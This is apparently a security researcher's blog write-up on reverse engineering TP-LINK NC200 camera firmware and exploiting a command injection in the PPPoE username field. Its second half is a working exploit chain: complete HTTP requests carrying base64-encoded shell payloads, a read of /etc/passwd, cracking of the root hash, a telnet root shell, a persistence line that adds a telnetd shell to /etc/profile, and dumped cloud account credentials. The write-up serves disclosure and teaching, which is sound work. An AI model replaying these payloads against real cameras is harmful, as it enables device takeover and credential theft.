
——————————————————————————–

192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”

256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes

1854108 0x1C4A9C JFFS2 filesystem, little endian

|

Since no error was thrown, we should have our JFFS2 filesystem on our disk:

|

depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted

total 21064

-rw-r–r– 1 depierre staff 4790980 Feb 8 19:01 100

-rw-r–r– 1 depierre staff 5989604 Feb 8 19:01 100.7z

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 jffs2-root/

depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1

total 0

drwxr-xr-x 9 depierre staff 306 Feb 8 19:01 bin/

drwxr-xr-x 11 depierre staff 374 Feb 8 19:01 config/

drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 etc/

drwxr-xr-x 20 depierre staff 680 Feb 8 19:01 lib/

drwxr-xr-x 22 depierre staff 748 Feb 10 11:58 sbin/

drwxr-xr-x 2 depierre staff 68 Feb 8 19:01 share/

drwxr-xr-x 14 depierre staff 476 Feb 8 19:01 www/

|

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.

Let’s check its fastcgi.conf configuration:

|

depierre% pwd

/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d

depierre% cat fastcgi.conf

# [omitted]

fastcgi.map-extensions = ( “.html” => “.fcgi” )

fastcgi.server = ( “.fcgi” =>

(

(

“bin-path” => “/usr/local/sbin/ipcamera -d 6”,

“socket” => socket_dir + “/fcgi.socket”,

“max-procs” => 1,

“check-local” => “disable”,

“broken-scriptfilename” => “enable”,

),

)

)

# [omitted]

|

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.

The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.



While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.

Figure 3: Cross-references of system in ipcamera

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).



There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.

Figure 4: NC200 web interface advanced features

So I started with the pppoeCmdReq_core call.

|

# [ omitted ]

.text:00422330 loc_422330: # CODE XREF: pppoeCmdReq_core+F8^j

.text:00422330 la $a0, 0x4E0000

.text:00422334 nop

.text:00422338 addiu $a0, (aPppd – 0x4E0000) # “pppd”

.text:0042233C li $a1, 1

.text:00422340 la $t9, cmFindSystemProc

.text:00422344 nop

.text:00422348 jalr $t9 ; cmFindSystemProc

.text:0042234C nop

.text:00422350 lw $gp, 0x210+var_1F8($fp)

# arg0 = ptr to user buffer

.text:00422354 addiu $a0, $fp, 0x210+user_input

.text:00422358 la $a1, 0x530000

.text:0042235C nop

# arg1 = formatted pppoe command

.text:00422360 addiu $a1, (pppoe_cmd – 0x530000)

.text:00422364 la $t9, pppoeFormatCmd

.text:00422368 nop

# pppoeFormatCmd(user_input, pppoe_cmd)

.text:0042236C jalr $t9 ; pppoeFormatCmd

.text:00422370 nop

.text:00422374 lw $gp, 0x210+var_1F8($fp)

.text:00422378 nop

.text:0042237C la $a0, 0x530000

.text:00422380 nop

# ‚ arg0 = formatted pppoe command

.text:00422384 addiu $a0, (pppoe_cmd – 0x530000)

.text:00422388 la $t9, system

.text:0042238C nop

# ‚ system(pppoe_cmd)

.text:00422390 jalr $t9 ; system

.text:00422394 nop

# [ omitted ]

|

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:

2) The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.

Timer? In all, four minutes passed since the beginning. Rock on!

Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:

|

# [ omitted ]

.text:004228DC addiu $a0, $fp, 0x200+clean_username

.text:004228E0 lw $a1, 0x200+user_input($fp)

.text:004228E4 la $t9, adapterShell

.text:004228E8 nop

.text:004228EC jalr $t9 ; adapterShell

.text:004228F0 nop

.text:004228F4 lw $gp, 0x200+var_1F0($fp)

.text:004228F8 addiu $v1, $fp, 0x200+clean_password

.text:004228FC lw $v0, 0x200+user_input($fp)

.text:00422900 nop

.text:00422904 addiu $v0, 0x78

# arg0 = clean_password

.text:00422908 move $a0, $v1

# arg1 = *(user_input + offset)

.text:0042290C move $a1, $v0

.text:00422910 la $t9, adapterShell

.text:00422914 nop

.text:00422918 ‚ jalr $t9 ; adapterShell

.text:0042291C nop

|

We see two consecutive calls to a function named adapterShell, which takes two parameters:

· A parameter to adapterShell, which is in fact the user_input from before

We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:

|

.text:00422920 lw $gp, 0x200+var_1F0($fp)

.text:00422924 lw $a0, 0x200+pppoe_cmd($fp)

.text:00422928 la $t9, strlen

.text:0042292C nop

# Get offset for pppoe_cmd

.text:00422930 jalr $t9 ; strlen

.text:00422934 nop

.text:00422938 lw $gp, 0x200+var_1F0($fp)

.text:0042293C move $v1, $v0

# ‚ pppoe_cmd+offset

.text:00422940 lw $v0, 0x200+pppoe_cmd($fp)

.text:00422944 nop

.text:00422948 addu $v0, $v1, $v0

.text:0042294C addiu $v1, $fp, 0x200+clean_password

# ƒ arg0 = *(pppoe_cmd + offset)

.text:00422950 move $a0, $v0

.text:00422954 la $a1, 0x4E0000

.text:00422958 nop

# „ arg1 = ” user “%s” password “%s” “

.text:0042295C addiu $a1, (aUserSPasswordS-0x4E0000)

.text:00422960 … addiu $a2, $fp, 0x200+clean_username

.text:00422964 † move $a3, $v1

.text:00422968 la $t9, sprintf

.text:0042296C nop

# ‡ sprintf(pppoe_cmd, format, clean_username, clean_password)

.text:00422970 jalr $t9 ; sprintf

.text:00422974 nop

# [ omitted ]

|

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).

6) The clean_password string

Finally in (7), pppoeFormatCmdactually calls sprintf.

Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.

Educated guess, kind of…

|

.rodata:004DDCF8 aUserSPasswordS:.ascii ” user “%s“ password “%s“ “<0>

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Length: 277

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&

token=kw8shq4v63oe04i

|

|

depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www

total 304

drwxr-xr-x 5 depierre staff 170 Feb 8 19:01 css/

-rw-r–r– 1 depierre staff 1150 Feb 8 19:01 favicon.ico

-rw-r–r– 1 depierre staff 3292 Feb 8 19:01 favicon.png

-rw-r–r– 1 depierre staff 6647 Feb 8 19:01 guest.html

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 i18n/

drwxr-xr-x 15 depierre staff 510 Feb 8 19:01 images/

-rw-r–r– 1 depierre staff 122931 Feb 8 19:01 index.html

drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 js/

drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 lib/

-rw-r–r– 1 depierre staff 2595 Feb 8 19:01 login.html

-rw-r–r– 1 depierre staff 741 Feb 8 19:01 update.sh

-rw-r–r– 1 depierre staff 769 Feb 8 19:01 xupdate.sh

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 301

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&

PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 297

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&

StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0

&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D

&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 309

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&

PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% curl http://192.168.0.10/bar.txt

hello

root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh

|

|

depierre% cat passwd

root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh

depierre% john passwd

Loaded 1 password hash (md5crypt [MD5 32/64 X2])

Press ‘q’ or Ctrl-C to abort, almost any other key for status

root (root)

1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux

Use the “–show” option to display all of the cracked passwords reliably

Session completed

depierre% john –show passwd

root:root:0:0:Linux User,,,:/home/root:/bin/sh

1 password hash cracked, 0 left

|

|

POST /netconf_set.fcgi HTTP/1.1

Host: 192.168.0.10

Content-Type: application/x-www-form-urlencoded;charset=utf-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.0.10/index.html

Content-Length: 309

Cookie: sess=l6x3mwr68j1jqkm

Connection: close

DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&

StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&

PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&

bonjourState=1&token=zv1dn1xmbdzuoor

|

|

depierre% nmap -p 23 192.168.0.10

Nmap scan report for 192.168.0.10

Host is up (0.0012s latency).

PORT STATE SERVICE

23/tcp open telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds

|

|

depierre% telnet 192.168.0.10

NC200-fb04cf login: root

Password:

login: can’t chdir to home directory ‘/home/root’

BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)

Enter ‘help’ for a list of built-in commands.

-rw——- 1 0 0 16 /usr/local/config/ipcamera/HwID

-r-xr-S— 1 0 0 20 /usr/local/config/ipcamera/DevID

-rw-r—-T 1 0 0 512 /usr/local/config/ipcamera/TpHeader

–wsr-S— 1 0 0 128 /usr/local/config/ipcamera/CloudAcc

–ws—— 1 0 0 16 /usr/local/config/ipcamera/OemID

Input file: /dev/mtdblock3

Output file: /usr/local/config/ipcamera/ApMac

Offset: 0x00000004

Length: 0x00000006

This is a block device.

This is a character device.

File size: 65536

File mode: 0x61b0

======= Welcome To TL-NC200 ======

# ps | grep telnet

79 root 1896 S /usr/sbin/telnetd

4149 root 1892 S grep telnet

|

|

$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)

|

What can we do?

|

# pwd

/usr/local/config/ipcamera

# cat cloud.conf

CLOUD_HOST=devs.tplinkcloud.com

CLOUD_SERVER_PORT=50443

CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer

CLOUD_SSL_CN=*.tplinkcloud.com

CLOUD_LOCAL_IP=127.0.0.1

CLOUD_LOCAL_PORT=798

CLOUD_LOCAL_P2P_IP=127.0.0.1

CLOUD_LOCAL_P2P_PORT=929

CLOUD_HEARTBEAT_INTERVAL=60

CLOUD_ACCOUNT=albert.einstein@nulle.mc2

CLOUD_PASSWORD=GW_told_you

|

Long story short



Match and patch analysis

|

# Simplified version. Can be inline but this is not the point here.

def adapterShell(dst_clean, src_user):

for c in src_user:

if c in [‘’, ‘”’, ‘`’]: # Characters to escape.

dst_clean += ‘’

dst_clean += c

|

|

depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot

|

|

depierre% echo “$(echo test)” # What was happening before

test

depierre% echo “$(echo test)” # What is now happening with their patch

$(echo test)

|

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.

PS: find advisory for the vulnerability here

Remotely Disabling a Wireless Burglar Alarm